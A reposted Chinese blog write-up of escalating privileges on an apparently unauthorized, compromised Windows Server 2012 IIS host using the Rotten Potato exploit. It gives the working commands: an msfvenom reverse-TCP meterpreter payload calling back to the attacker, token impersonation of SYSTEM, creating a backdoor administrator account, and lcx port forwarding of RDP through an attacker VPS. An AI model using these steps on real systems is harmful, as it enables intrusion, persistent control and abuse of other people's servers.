记一次WindowsServer2012提权 - 烂土豆

2021-03-03 12:26

标签:ima code dmi 流程 host msfvenom mamicode shel img 此次主题:烂土豆 shell咋拿的 我也忘了 好像是添加友情链接那里还是啥 不重要了 出来了有这几个 然后尝试用MS16-075进行提权 emm 最后有点懵逼 先用msf获取shell 传到目标服务器上 我用的蚁剑 IIS我们本来的权限 很低!! 运行他 system出来了 绿了 绿了 成功system 加个用户 chcp 65001 vps端 把51端口 转到5678端口上 受害机 成功拿捏 记一次WindowsServer2012提权 - 烂土豆 标签:ima code dmi 流程 host msfvenom mamicode shel img 原文地址:https://www.cnblogs.com/muxueblog/p/12984959.htmlEmm Shell都好久了 操 最近好铁铁又喊我来提

因为自己提权不怎么会,最近学了一点 放了学就回家抓紧吃完饭开始提权了

期间感谢Gu表哥和丞相哥哥



直接获取shell后 先用systeminfo > 1.txt了一下 然后放到了 windows-exploit-suggester 里跑了一下

没咋搞懂





后来看一些文章 用到了烂土豆!! 我也直接上烂土豆了msfvenom -p windows/meterpreter/reverse_tcp LHOST=ip LPORT=port -f exe > /tt.exe

然后msf再设置lhost lport run

打到shell

然后使用ms16-075

emm 简单流程是这样



先常规一波 getsystem !! 成功失败

重头戏 烂土豆

然后进去窃取令牌的模块



use incognitolist_tokens -u



进入到那个文件的目录里



execute -cH -f ./rottenpotato.exe重新list_tokens -u

然后



impersonate_token "NT AUTHORITY\\SYSTEM"



加上administrator



net localgrouop Administrator diaomao /add

改编码



直接连3389并没成功 拿出LCX端口转发一下 !!! 令人气愤的是 找了几个lcx都不可以 最后还是找到了个能用的

lcx.exe -listen 51 5678

lcx.exe -slave VPS的IP 51 本地IP 3389

然后本地直接127.0.0.1:5678

文章标题:记一次WindowsServer2012提权 - 烂土豆

文章链接:http://soscw.com/index.php/essay/59506.html